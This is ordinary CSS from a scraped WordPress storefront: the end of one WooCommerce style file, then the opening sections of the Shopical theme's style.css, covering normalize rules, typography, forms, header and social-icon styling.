input[type="search"]::placeholder,
input[type="number"]::placeholder,
input[type="tel"]::placeholder,
input[type="range"]::placeholder,
input[type="date"]::placeholder,
input[type="month"]::placeholder,
input[type="week"]::placeholder,
input[type="time"]::placeholder,
input[type="datetime"]::placeholder,
input[type="datetime-local"]::placeholder,
input[type="color"]::placeholder,
textarea::placeholder,
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea,
#add_payment_method #payment div.payment_box,
.woocommerce-cart #payment div.payment_box,
.woocommerce-checkout #payment div.payment_box,
.woocommerce nav.woocommerce-breadcrumb, nav.woocommerce-breadcrumb,
span#select2-billing_country-container,
ul.product-item-meta li a,
body .woocommerce-product-details__short-description p
{
	color: #404040;
}


body .cat-links a,
body .cat-links a:active,
body .cat-links a:visited,
body .cat-links li a,
body .cat-links li a:active,
body .cat-links li a:visited,
body .entry-meta > span:after,
body .cat-links li:after,
body span.tagged_as a,
body span.tagged_as a:active,
body span.tagged_as a:visited,
body span.posted_in a,
body span.posted_in a:active,
body span.posted_in a:visited,
body.woocommerce div.product .woocommerce-tabs ul.tabs li a,
body.woocommerce div.product .woocommerce-tabs ul.tabs li a:active,
body.woocommerce div.product .woocommerce-tabs ul.tabs li a:visited
{
	color: #404040;
	opacity: 0.75;
}


select,
.woocommerce .quantity .qty,
.header-right-part .cart-shop span,
.woocommerce .widget_shopping_cart .total strong,
.woocommerce.widget_shopping_cart .total strong,
.blog-content span p,
.insta-feed-head a .instagram-username,
body .cat-links a:hover,
body .cat-links li a:hover,
body span.tagged_as a:hover,
body span.posted_in a:hover,
body.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover
{
	color: #000;
	opacity: 1;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active{
	border-color: #000;
}


#add_payment_method #payment, .woocommerce-cart #payment, .woocommerce-checkout #payment
{
	background-color: #e6e6e6;
}
.woocommerce table.shop_table, body.woocommerce-js form.woocommerce-checkout, body.woocommerce-js form.woocommerce-cart-form,
.woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span,
.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current,
.top-cart-content.primary-bgcolor,
.main-navigation ul .sub-menu,
.panel,
.woocommerce-message, address,
.woocommerce ul.woocommerce-error,
.woocommerce-info,
.comments-area,
.woocommerce-tabs.wc-tabs-wrapper,
ul.product-item-meta li,
body .product-wrapper
{
	background-color: #ffffff;

}
.select2-container--default .select2-selection--single .select2-selection__rendered{
	background-color: transparent;
}

#secondary .select2-container--default .select2-selection--single .select2-selection__rendered{
	line-height: 34px;
}
#secondary .select2-container--default .select2-selection--single .select2-selection__arrow{
	top: 50%;
	transform: translateY(-50%);
}
#secondary .select2-container--default .select2-selection--single .select2-selection__arrow b{
	transform: translateY(-50%);
	margin-top: 1px;
}
/*defaults============================*/






/*media queries=======================*/
@media screen and (max-width: 768px){

	.woocommerce #content div.product div.summary,
	.woocommerce div.product div.summary,
	.woocommerce-page #content div.product div.summary,
	.woocommerce-page div.product div.summary,
	.container-wrapper #primary,
	.container-wrapper #secondary{
		width: 100%;
	}

	.woocommerce #content div.product div.images,
	.woocommerce #content div.product div.summary,
	.woocommerce div.product div.images,
	.woocommerce div.product div.summary,
	.woocommerce-page #content div.product div.images,
	.woocommerce-page #content div.product div.summary,
	.woocommerce-page div.product div.images,
	.woocommerce-page div.product div.summary {
		float: none;
		width: 100%;
	}

	.woocommerce-page table.cart td.actions .coupon .button,
	.woocommerce-page table.cart td.actions .input-text{
		width: 100% !important;
		margin-top: 8px !important;
	}
	.woocommerce table.shop_table_responsive tr td,
	.woocommerce-page table.shop_table_responsive tr td{
		text-align: left !important;
	}

}



@media screen and (max-width: 480px){
	.product-slider .product-description,
	.product-slider .product-image-wrapper,
	.col-1,.col-2,.col-3,.col-4 {
		width: 100%;
	}
	.product-slider .product-wrapper{
		flex-wrap: wrap;
	}
	.woocommerce ul.products[class*=columns-] li.product,
	.woocommerce-page ul.products[class*=columns-] li.product {
		width: 100%;
	}
	.woocommerce .wishlist_table td.product-add-to-cart a{margin-bottom: 0;}
}
/*media queries=======================*/

--- FILE ---
content_type: text/css
request_url: https://3d.km.ua/wp-content/themes/shopical/style.css?ver=5.5.17
body_size: 195858
content:
/*
*
Theme Name: Shopical
Theme URI: https://afthemes.com/products/shopical/
Author: AF themes
Author URI: https://afthemes.com/
Description: Shopical is a powerful, flexible and advanced, multipurpose WP free theme having intense integration with the popular eCommerce plugin; WooCommerce. After an immense research on modern online shopping sites, it has been built with eCommerce functionality in mind. It is a fully responsive WordPress WooCommerce theme with an elegant design, extensive functionality and incredible user experience. You can start building an awesome store with the help of live customizer options, widgets and settings. it can be implemented as a fashionable clothing store, gadgets shop, online store for  interior and home appliances, automobile shopping site, books store, photo store, movies store, foods and restaurants online order sites and more. The theme is well optimized that helps to rank your website in the top of search engines and users will get an outstanding support from the team if there will be any difficulties while using the theme. There are number of demos available for this theme so choose the one you like and start to build a website. See our demos: https://demo.afthemes.com/shopical/, https://demo.afthemes.com/shopical/gadgets/, https://demo.afthemes.com/shopical/automobile/ and documentation: https://docs.afthemes.com/shopical/
Version: 1.0.5
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: shopical
Tags: e-commerce, entertainment, one-column, two-columns, left-sidebar, right-sidebar, custom-background, custom-menu, featured-images, full-width-template, custom-header, translation-ready, theme-options, threaded-comments

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Shopical is based on Underscores https://underscores.me/, (C) 2012-2017 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Shopical is based on Underscores https://underscores.me/, (C) 2012-2017 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
	## Links
	## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Custom Grids
# Content
	## Posts and pages
	## Comments
# Infinite scroll
# Media
	## Captions
	## Galleries
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
/* normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */

/* Document
	 ========================================================================== */

/**
 * 1. Correct the line height in all browsers.
 * 2. Prevent adjustments of font size after orientation changes in iOS.
 */

html {
	font-family: 'Montserrat:400,700', sans-serif;
	font-size: 100%;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

/* Sections
	 ========================================================================== */

/**
 * Remove the margin in all browsers.
 */

body {
	margin: 0;

}

/**
 * Correct the font size and margin on `h1` elements within `section` and
 * `article` contexts in Chrome, Firefox, and Safari.
 */

h1 {
	font-size: 2em;
	margin: 0.67em 0;
}

/* Grouping content
	 ========================================================================== */

/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */

hr {
	box-sizing: content-box; /* 1 */
	height: 0; /* 1 */
	overflow: visible; /* 2 */
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */

pre {
	font-family: monospace, monospace; /* 1 */
	font-size: 1em; /* 2 */
}

/* Text-level semantics
	 ========================================================================== */

/**
 * Remove the gray background on active links in IE 10.
 */

a {
	background-color: transparent;
}
a:hover{
	text-decoration: none;
}
/**
 * 1. Remove the bottom border in Chrome 57-
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */

abbr[title] {
	border-bottom: none; /* 1 */
	text-decoration: underline; /* 2 */
	text-decoration: underline dotted; /* 2 */
}

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */

b,
strong {
	font-weight: bolder;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */

code,
kbd,
samp {
	font-family: monospace, monospace; /* 1 */
	font-size: 1em; /* 2 */
}

/**
 * Add the correct font size in all browsers.
 */

small {
	font-size: 80%;
}

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sub {
	bottom: -0.25em;
}

sup {
	top: -0.5em;
}

/* Embedded content
	 ========================================================================== */

/**
 * Remove the border on images inside links in IE 10.
 */

img {
	border-style: none;
}

/* Forms
	 ========================================================================== */

/**
 * 1. Change the font styles in all browsers.
 * 2. Remove the margin in Firefox and Safari.
 */

button,
input,
optgroup,
select,
textarea {
	font-family: inherit; /* 1 */
	font-size: 100%; /* 1 */
	line-height: 1.15; /* 1 */
	margin: 0; /* 2 */
}
select{
	background-color: transparent;
	position: relative;
	background-image: none;
}
select:before{
	content: "\f107";
	font-family: FontAwesome;
	padding: 0 5px;
	color: inherit;
	font-size: inherit;
	font-weight: bold;

}

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */

button,
input { /* 1 */
	overflow: visible;
}

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */

button,
select { /* 1 */
	text-transform: none;
}

/**
 * Correct the inability to style clickable types in iOS and Safari.
 */

button,
[type="button"],
[type="reset"],
[type="submit"] {
	-webkit-appearance: button;
}

/**
 * Remove the inner border and padding in Firefox.
 */

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
	border-style: none;
	padding: 0;
}

/**
 * Restore the focus styles unset by the previous rule.
 */

button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
	outline: 1px dotted ButtonText;
}

/**
 * Correct the padding in Firefox.
 */

fieldset {
	padding: 0.35em 0.75em 0.625em;
}

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *		`fieldset` elements in all browsers.
 */

legend {
	box-sizing: border-box; /* 1 */
	color: inherit; /* 2 */
	display: table; /* 1 */
	max-width: 100%; /* 1 */
	padding: 0; /* 3 */
	white-space: normal; /* 1 */
	margin-bottom: 0;
	border: none;
}

/**
 * Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */

progress {
	vertical-align: baseline;
}

/**
 * Remove the default vertical scrollbar in IE 10+.
 */

textarea {
	overflow: auto;
}

/**
 * 1. Add the correct box sizing in IE 10.
 * 2. Remove the padding in IE 10.
 */

[type="checkbox"],
[type="radio"] {
	box-sizing: border-box; /* 1 */
	padding: 0; /* 2 */
}

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
	height: auto;
}

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */

[type="search"] {
	-webkit-appearance: textfield; /* 1 */
	outline-offset: -2px; /* 2 */
}

/**
 * Remove the inner padding in Chrome and Safari on macOS.
 */

[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */

::-webkit-file-upload-button {
	-webkit-appearance: button; /* 1 */
	font: inherit; /* 2 */
}

/* Interactive
	 ========================================================================== */

/*
 * Add the correct display in Edge, IE 10+, and Firefox.
 */

details {
	display: block;
}

/*
 * Add the correct display in all browsers.
 */

summary {
	display: list-item;
}

/* Misc
	 ========================================================================== */

/**
 * Add the correct display in IE 10+.
 */

template {
	display: none;
}

/**
 * Add the correct display in IE 10.
 */

[hidden] {
	display: none;
}



/*preloaders====================================================*/
#af-preloader {
	width: 100%;
	height: 100%;
	position: fixed;
	background-color: #fff;
	z-index: 99999999;
	top: 0;
	left: 0;
}
.af-spinner-container {
	width: 100%;
	height: 100vh;
	display: flex;
	justify-content: center;
	align-items: center;
	transform: scale(0.8);
}

.af-spinners {
	position: relative;
	border-radius: 50%;
	width: 80px;
	height: 80px;
	animation: af-spinner-animation 2s ease-in-out infinite;
}
.af-spinners .af-spinner {
	position: absolute;
	left: calc(50% - 7px);
	width: 14px;
	height: 14px;
	border-radius: 50%;
	transform-origin: 7px 40px;
	animation: af-spinner-animation 2s ease-in-out infinite;
	background-color: #cc0000;
}
.af-spinners .af-spinner-02 {
	opacity: 0.7;
}
.af-spinners .af-spinner-03 {
	opacity: 0.6;
}

@keyframes af-spinner-animation {
	0% {
		transform: rotate(0deg);
	}
	100% {
		transform: rotate(360deg);
	}
}


/*preloaders====================================================*/

/*aft sticky nav====================================================*/
body.home .header-style-2.aft-transparent-header.aft-sticky-navigation ,
.header-style-2.aft-sticky-navigation ,
.header-style-3-1 .navigation-section-wrapper.aft-sticky-navigation ,
.header-style-3 .navigation-section-wrapper.aft-sticky-navigation {
	position: fixed;
	top: 0;
	width: 100%;
	z-index: 99999;
	transition: top 0.2s ease-in-out;
}
body.admin-bar .home .header-style-2.aft-transparent-header.aft-sticky-navigation ,
.admin-bar .header-style-2.aft-sticky-navigation ,
.admin-bar .header-style-3-1 .navigation-section-wrapper.aft-sticky-navigation ,
.admin-bar .header-style-3 .navigation-section-wrapper.aft-sticky-navigation {
	top: 32px;
}

.header-style-3-1 .aft-sticky-navigation,
.header-style-3 .aft-sticky-navigation {
	top: -90px;
}
body.home .header-style-2.aft-transparent-header.aft-sticky-navigation ,
body.home .header-style-2.aft-transparent-header.aft-sticky-navigation {
	background: #fff;
}

body.home .header-style-2.aft-transparent-header.aft-sticky-navigation .header-left-part,
.header-style-2.aft-sticky-navigation .header-left-part{
	display: none;
}
body.home .header-style-2.aft-transparent-header.aft-sticky-navigation .header-left-part,
.header-style-2.aft-sticky-navigation .header-left-part{
	display: none;
}
body.home .header-style-2.aft-transparent-header.aft-sticky-navigation .header-middle-part,
body.home .header-style-2.aft-transparent-header.aft-sticky-navigation .header-middle-part,
body .header-style-2.aft-sticky-navigation .header-middle-part {
	left: 0;
	transform: none;
	top: 0;
}

body.home .header-style-2.aft-transparent-header.aft-sticky-navigation .header-right-part,
body.home .header-style-2.aft-transparent-header.aft-sticky-navigation .header-right-part,
.header-style-2.aft-sticky-navigation .header-right-part{
	padding: 6px 0;
}


.aft-sticky-navigation .desktop-header .main-navigation  li:first-child{
	padding-left: 0;
}

.aft-sticky-navigation .header-middle-right-part {

	position: relative;
	width: 100%;

}



/*aft sticky nav====================================================*/



/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
body,
button,
input,
select,
optgroup,
textarea {
	color: #4a4a4a;
	font-family: sans-serif;
	font-size: 14px;
	line-height: 1.5;

}

h1, h2, h3, h4, h5, h6 {
	clear: both;
	font-weight: 700;
}
body h1,
body h2,
body h2 span,
body h3,
body h4,
body h5,
body h6 {
	line-height: 1.3;
}
h1,
h2,
h3,
h4,
h5,
h6,
.main-navigation a,
.account-user .af-my-account-menu li a,
.font-family-1,
.site-description,
.trending-posts-line,
.exclusive-posts,
.widget-title,
.em-widget-subtitle,
.grid-item-metadata .item-metadata,
.af-navcontrols .slide-count,
.figure-categories .cat-links,
.nav-links a {
	font-family: 'Montserrat';
}


p {
	margin-bottom: 1.5em;
	margin-bottom: 20px;
}

dfn, cite, em, i {
	font-style: italic;
}

blockquote {
	margin: 0 1.5em;
}

address {
	margin: 0 0 1.5em;
}

pre {
	background: #eee;
	font-family: "Courier 10 Pitch", Courier, monospace;
	font-size: 15px;
	font-size: 0.9375rem;
	line-height: 1.6;
	margin-bottom: 1.6em;
	max-width: 100%;
	overflow: auto;
	padding: 1.6em;
}

code, kbd, tt, var {
	font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
	font-size: 15px;
	font-size: 0.9375rem;
}

abbr, acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}

mark, ins {
	background: #fff9c0;
	text-decoration: none;
}
ins {
	background: transparent;
	text-decoration: none;
	color: #404040;
	padding: 0 5px;
}
big {
	font-size: 125%;
}
/*primary and secondary- grids----------------*/
.container-wrapper #primary {
	width: 70%;
	padding-right: 15px;
}
.container-wrapper #secondary {
	width: 30%;
	padding-left: 15px;
}
.container-wrapper #primary.aft-no-sidebar {
	width: 100%;
}
.container-wrapper #primary,
.container-wrapper #secondary {
	float: left;
}
.container-wrapper:before,
.container-wrapper:after{
	content: "";
	display: table;
}
.container-wrapper:after{clear: both;}
.container-wrapper{
	max-width: 1200px;
	margin: 0 auto;
	padding-left: 15px;
	padding-right: 15px;
}
.container-wrapper .container-wrapper{padding-left: 0;padding-right: 0;}

.site-content {
	padding-top: 10px;
}

/*.site-footer .container-wrapper,*/
#sidr .container-wrapper,
#secondary .container-wrapper{
	padding: 0;
}
.site-footer .secondary-footer .container-wrapper,
.site-footer .site-info .container-wrapper{
	padding-left: 15px;
	padding-right: 15px;
}
.btm-margi {
	margin-bottom: 10px;
}
@media screen and (max-width: 1180px){
	.container-wrapper{
		max-width: 100%;
		padding-left: 20px;
		padding-right: 20px;
	}
}
/*primary and secondary- grids----------------*/
/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html {
	box-sizing: border-box;
}

*,
*:before,
*:after {
	/* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see https://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
	box-sizing: inherit;
}

body {
	background: #fdfdfd;
	/* Fallback for when there is no custom background color defined. */
}

hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin-bottom: 1.5em;
}

ul, ol {
	margin: 0 0 1.5em 3em;
}

ul ,ol {
	list-style: none;
	margin: 0;
	padding:0;
}

li > ul,
li > ol {
	margin-bottom: 0;
	margin-left: 1.5em;
}

dt {
	font-weight: bold;
}

dd {
	margin: 0 1.5em 1.5em;
}

img {
	height: auto;
	/* Make sure images are scaled correctly. */
	max-width: 100%;
	/* Adhere to container width. */
}

figure {
	margin: 1em 0;
	/* Extra wide images within figure tags don't overflow the content area. */
}

table {
	margin: 0 0 1.5em;
	width: 100%;
}

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	border: 1px solid;
	border-color: #ccc #ccc #bbb;
	border-radius: 3px;
	background: #e6e6e6;
	color: #fff;
	font-size: 0.75rem;
	font-size: 14px;
	line-height: 1;
	padding: .6em 1em .4em;
}
.comment-form .submit,
input.search-submit {
	min-height: 37px;
	vertical-align: middle;
	border-radius: 0;
	padding: 6px 16px;
	background: #cc0000;
	border: 1px solid #cc0000;
	color: #fff;
	border: none;
}
button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
	border-color: #ccc #bbb #aaa;
}

button:active, button:focus,
input[type="button"]:active,
input[type="button"]:focus,
input[type="reset"]:active,
input[type="reset"]:focus,
input[type="submit"]:active,
input[type="submit"]:focus {
	border-color: #aaa #bbb #bbb;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
	color: #666;
	border: 1px solid ;
	border-color: #ebebeb;
	border-radius: 0px;
	padding: 3px;
	padding-left: 5px;
	min-height: 37px;
	background: #fff;
}



input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
	color: #111;
	outline: none;
}

select {
	border: 1px solid;
	border-color: #ccc;
	min-height: 34px;
}

textarea {
	width: 100%;
}

input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button {

	opacity: 1;

}

/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
/*top-navigation=================================*/
.top-header {
	padding: 10px 0px;
	background-color: #222222;
	color: #ffffff;
	font-size: 14px;
}
.top-bar-flex {
	display: flex;
	align-items: center;
	justify-content: flex-end;
}
.top-header a,
.top-header a:visited{
	color: #ffffff;


}
.social-navigation ul li,
.top-bar-flex ul li{
	display: inline-block;
	padding-left: 1px;
}
ul.top-bar-menu {
	display: inline-block;
	margin-top: 5px;
}
ul.top-bar-menu li{
	margin-right: 10px;
}

ul.top-bar-menu li i{
	margin-right: 5px;
}
.top-bar-left ul{margin: 0;}
.top-bar-right{
	text-align: right;
	display: flex;
	align-items: center;
	justify-content: flex-end;
}
.top-bar-right .menu li{
	margin-right: 3px;
	text-transform: uppercase;
}
.top-bar-right .menu li:last-child{margin-right: 0px;}
.top-bar-right span{
	display: inline-block;
}
.top-bar-right span.col-60{padding-right: 15px;}

.top-bar-right span.aft-small-menu{
	margin-right: 15px;
}
/*top-navigation=================================*/
/*social-navigation=================================*/

.social-navigation ul li a {
	font-size: 16px;
	font-family: FontAwesome;

}

.social-navigation ul li a:after,
.social-widget-menu ul a:before,
.em-author-details ul li a:before {
	vertical-align: middle;
	font: normal normal normal 14px/1 'Font Awesome 5 Free';
	font-family: FontAwesome;
}
.social-navigation ul li a, .social-widget-menu ul li a, .em-author-details ul li a {
	display: block;
	width: 30px;
	height: 30px;
	font-size: 18px;
	line-height: 29px;
	position: relative;
	text-align: center;
}
.social-widget-menu ul li a,
.em-author-details ul li a,
.social-navigation ul li a{
	border-radius: 50px;
	color: #fff;
}
.social-navigation ul a[href*="dribbble.com"]:after,
.social-widget-menu ul a[href*="dribbble.com"]:before {
	content: "\f17d";
}

.social-navigation ul a[href*="facebook.com"]:after,
.social-widget-menu ul a[href*="facebook.com"]:before {
	content: "\f09a";
}
.em-author-details ul li a[href*="facebook.com"],
.social-widget-menu ul li a[href*="facebook.com"],
.social-navigation ul li a[href*="facebook.com"]
{color: #3b5999;}
.em-author-details ul li a[href*="dribbble.com"],
.social-widget-menu ul li a[href*="dribbble.com"],
.social-navigation ul li a[href*="dribbble.com"]
{color: #ea4c89;}
.em-author-details ul li a[href*="vk.com"],
.social-widget-menu ul li a[href*="vk.com"],
.social-navigation ul li a[href*="vk.com"]
{color: #4c75a3;}
.em-author-details ul li a[href*="twitter.com"],
.social-widget-menu ul li a[href*="twitter.com"],
.social-navigation ul li a[href*="twitter.com"]
{color: #55acee;}
.em-author-details ul li a[href*="linkedin.com"],
.social-widget-menu ul li a[href*="linkedin.com"],
.social-navigation ul li a[href*="linkedin.com"]
{color: #0077B5;}
.em-author-details ul li a[href*="instagram.com"],
.social-widget-menu ul li a[href*="instagram.com"],
.social-navigation ul li a[href*="instagram.com"]
{color: #3F729B;}
.em-author-details ul li a[href*="youtube.com"],
.social-widget-menu ul li a[href*="youtube.com"],
.social-navigation ul li a[href*="youtube.com"]
{color: #cd201f;}
.em-author-details ul li a[href*="vimeo.com"],
.social-widget-menu ul li a[href*="vimeo.com"],
.social-navigation ul li a[href*="vimeo.com"]
{color: #1ab7ea;}
.em-author-details ul li a[href*="plus.google.com"],
.social-widget-menu ul li a[href*="plus.google.com"],
.social-navigation ul li a[href*="plus.google.com"]
{color: #dd4b39;}
.em-author-details ul li a[href*="pinterest.com"],
.social-widget-menu ul li a[href*="pinterest.com"],
.social-navigation ul li a[href*="pinterest.com"]
{color: #bd081c;}
.em-author-details ul li a[href*="tumblr.com"],
.social-widget-menu ul li a[href*="tumblr.com"],
.social-navigation ul li a[href*="tumblr.com"]
{color: #34465d;}
.em-author-details ul li a[href*="wordpress.org"],
.social-widget-menu ul li a[href*="wordpress.org"],
.social-navigation ul li a[href*="wordpress.org"]
{color: #21759b;}
.em-author-details ul li a[href*="whatsapp.com"],
.social-widget-menu ul li a[href*="whatsapp.com"],
.social-navigation ul li a[href*="whatsapp.com"]
{color: #25D366;}
.em-author-details ul li a[href*="reddit.com"],
.social-widget-menu ul li a[href*="reddit.com"],
.social-navigation ul li a[href*="reddit.com"]
{color: #ff5700;}
.em-author-details ul li a,
.social-widget-menu ul li a,
.social-navigation ul li a
{background: #fff;}

.social-navigation ul a[href*="vk.com"]:after,
.social-widget-menu ul a[href*="vk.com"]:before {
	content: "\f189";
}

.social-navigation ul a[href*="twitter.com"]:after,
.social-widget-menu ul a[href*="twitter.com"]:before {
	content: "\f099";
}

.social-navigation ul a[href*="linkedin.com"]:after,
.social-widget-menu ul a[href*="linkedin.com"]:before {
	content: "\f0e1";
}

.social-navigation ul a[href*="instagram.com"]:after,
.social-widget-menu ul a[href*="instagram.com"]:before {
	content: "\f16d";
}

.social-navigation ul a[href*="youtube.com"]:after,
.social-widget-menu ul a[href*="youtube.com"]:before {
	content: "\f167";
}

.social-navigation ul a[href*="vimeo.com"]:after,
.social-widget-menu ul a[href*="vimeo.com"]:before {
	content: "\f27d";
}

.social-navigation ul a[href*="plus.google.com"]:after,
.social-widget-menu ul a[href*="plus.google.com"]:before {
	content: "\f0d5";
}

.social-navigation ul a[href*="pinterest.com"]:after,
.social-widget-menu ul a[href*="pinterest.com"]:before {
	content: "\f0d2";
}

.social-navigation ul a[href*="tumblr.com"]:after,
.social-widget-menu ul a[href*="tumblr.com"]:before {
	content: "\f173";
}

.social-navigation ul a[href*="wordpress.org"]:after,
.social-widget-menu ul a[href*="wordpress.org"]:before,
.social-navigation ul a[href*="wordpress.com"]:after,
.social-widget-menu ul a[href*="wordpress.com"]:before {
	content: "\f19a";
}

.social-navigation ul a[href*="whatsapp.com"]:after,
.social-widget-menu ul a[href*="whatsapp.com"]:before {
	content: "\f232";
}

.social-navigation ul a[href*="reddit.com"]:after,
.social-widget-menu ul a[href*="reddit.com"]:before {
	content: "\f281";
}
/*social-navigation=================================*/
.desktop-header {
	background-color: #23282d;
	position: relative;
	z-index: 8;
}

.aft-header-background{
	background-repeat: no-repeat;
	background-position: center;
	background-size: cover;
	position: relative;
}

header.site-header {
	position: relative;
	background: #fff;
}
.header-left-part {
	display: inline-block;
	padding: 35px 0;
	float: left;
}
.header-background-img{ text-align: center; }
.header-style-3-1 .header-left-part {
	float: none;
}

.header-left-part .logo-brand {
	display: inline-block;
	position: relative;
	top: 0px;
}
.header-left-part .logo-brand .logo {
	margin: 0;
	position: relative;
	z-index: 1;
	float: left;
}
.header-left-part .logo-brand .site-title {
	font-size: 36px;
	text-transform: capitalize;
	font-weight: bold;
	margin: 0;
	line-height: normal;
}
.header-left-part .logo-brand .site-title a,
.header-left-part .logo-brand .site-title a:visited,
.header-left-part .logo-brand .site-title a:hover,
.header-style-3 .header-left-part .account-user a,
.header-style-3 .header-left-part .account-user a:visited,
.header-style-3 .header-left-part .account-user a:hover {
	color: #ffffff;
}

.header-left-part .logo-brand .site-description {
	font-size: 14px;
	color: #ffffff;
	margin-bottom: 0px;
}

.header-left-part .cart-shop{
	border-radius: 2px;
}
.header-right-part .cart-shop span.af-cart-amount,
.header-style-3-1.header-style-compress span.af-cart-amount,
.header-style-center span.af-cart-amount,
.header-left-part span.af-cart-amount{
	color: #000;
	background: #fdb907;
	position: relative;
	font-size: 12px;
	padding: 1px 5px;
	border-radius: 2px;
	margin-left: 2px;
	font-weight: 700;
	display: inline-block;
	line-height: 1.5;
}
.header-right-part span.af-cart-amount:before,
.header-style-3-1.header-style-compress span.af-cart-amount:before,
.header-style-center span.af-cart-amount:before,
.header-left-part span.af-cart-amount:before{
	position: absolute;
	content: '';
	width: 0;
	height: 0;
	border-bottom: 5px solid transparent;
	border-top: 5px solid transparent;
	border-right: 7px solid #fdb907;
	top: calc(50% - 5px);
	right: 100%;
}

.header-middle-part {
	position: absolute;
	top: 50%;
	left: 50%;
	-webkit-transform: translate(-50%, -50%);
	-moz-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	-o-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	padding: 12px 0;
}

.header-style-2 .header-middle-part{
	right: 0;
	left: inherit;
	-webkit-transform: translate(0%, 0%);
	-moz-transform: translate(0%, 0%);
	-ms-transform: translate(0%, 0%);
	-o-transform: translate(0%, 0%);
	transform: translate(0%, 0%);

}

.header-style-2 .header-right-part{
	padding: 15px 0;
}


.main-navigation{
	position: relative;
}
.header-middle-part .main-navigation .top-navigation {
	text-align: center;
}

ul.top-navigation {
	background: transparent;
	list-style: none;
	margin: 0;
	padding-left: 0;
}

ul.top-navigation li {
	color: #404040;
	display: block;
	float: left;
	padding: 15px;
	position: relative;
	text-decoration: none;
	transition-duration: 0.5s;
	text-transform: uppercase;
	font-size: 13px;
}

li:hover {
	cursor: pointer;
}




.header-right-part {
	display: inline-block;
	float: right;
	padding: 25px 0;
	text-align: right;
	font-size: 16px;
	height: 52px;
	display: flex;
	align-items: center;
}
.header-right-part .search {
	display: inline-block;
	position: relative;
	margin-right: 5px;
}
.header-right-part .search .open-search-form {
	display: block;
	text-align: center;
	font-size: 16px;
	padding: 0;
	border: none;
	background: transparent;
}
.header-right-part .search .open-search-form:focus {
	outline: none;
}

.header-right-part a{
	color: #000;
}
.header-style-3.header-style-default .header-right-part a,
.header-style-3-1.header-style-center .header-right-part a{
	color: #fff;
}

